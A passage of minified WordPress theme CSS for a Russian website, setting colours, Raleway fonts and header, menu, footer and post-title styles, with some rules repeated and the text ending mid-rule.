.td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a58d4e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a58d4e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a58d4e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#fffff4}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fffff4;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#a58d4e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#111111}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#399998}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fffff4}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fffff4!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a58d4e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a58d4e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a58d4e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a58d4e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Raleway}.sf-menu ul .td-menu-item a{font-family:Raleway}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#399998}.td-sub-footer-container{background-color:#fffff4}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#a58d4e}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#399998}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Raleway;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:Raleway}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-size:19px;font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Raleway}.td_block_trending_now .entry-title{font-weight:bold}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:bold}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-menu-background,.td-search-background{background-image:url('https://www.rufortune.ru/wp-content/uploads/2021/04/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Raleway}.sf-menu ul .menu-item a{font-family:Raleway}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Raleway}.td-mobile-content .sub-menu a{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Raleway;font-weight:bold}.white-popup-block:before{background-image:url('https://www.rufortune.ru/wp-content/uploads/2021/04/10.jpg')}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#a58d4e;--td_slider_text:rgba(165,141,78,0.7);--td_mobile_gradient_one_mob:rgba(255,255,255,0.9);--td_mobile_gradient_two_mob:rgba(255,255,255,0.9);--td_mobile_text_active_color:#399998;--td_mobile_button_background_mob:#399998;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222;--td_login_button_color:#474747;--td_login_hover_background:#399998;--td_login_hover_color:#595959;--td_login_gradient_one:rgba(255,255,255,0.9);--td_login_gradient_two:rgba(57,153,152,0.4)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a58d4e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a58d4e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a58d4e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a58d4e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#fffff4}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fffff4;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#a58d4e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#111111}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#399998}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fffff4}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fffff4!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a58d4e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a58d4e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a58d4e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a58d4e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Raleway}.sf-menu ul .td-menu-item a{font-family:Raleway}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#399998}.td-sub-footer-container{background-color:#fffff4}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#a58d4e}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#399998}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Raleway;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:Raleway}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-size:19px;font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Raleway}.td_block_trending_now .entry-title{font-weight:bold}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:bold}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-health .td-module-comments a{background-color:#a58d4e}.td-health .td-module-comments a:after{border-color:#a58d4e transparent transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 